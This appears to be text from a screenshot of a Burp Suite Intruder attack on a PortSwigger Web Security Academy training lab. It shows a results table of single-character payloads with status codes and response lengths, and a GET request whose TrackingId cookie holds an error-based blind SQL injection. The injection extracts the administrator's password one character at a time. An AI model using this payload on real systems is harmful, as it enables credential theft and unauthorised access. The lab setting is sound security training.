 Attack Save 50. Intruder attack of https://0af3005e03a1fc14802f17df00bc000b.web-security-academy.net
50. Intruder attack of https://0af3005e03a1fc14802f17df00bc000b.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 143 14576
1 a 200 144 14576
2 b 200 138 14576
3 c 200 138 14576
4 d 500 139 5373
5 e 200 141 14576
6 f 200 140 14576
7 g 200 141 14576
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af3005e03a1fc14802f17df00bc000b.web-security-academy.net
3 Cookie: TrackingId=wuWdhaTHEH7YlKaP'||(SELECT CASE WHEN SUBSTR(password,20,1)='d' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=YRXlqaIZBgLsvK48bb7nsj0gwGup0ZF4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
1 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: none
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8 Connection: keep-alive
9
0
Payloads
Resource pool
Settings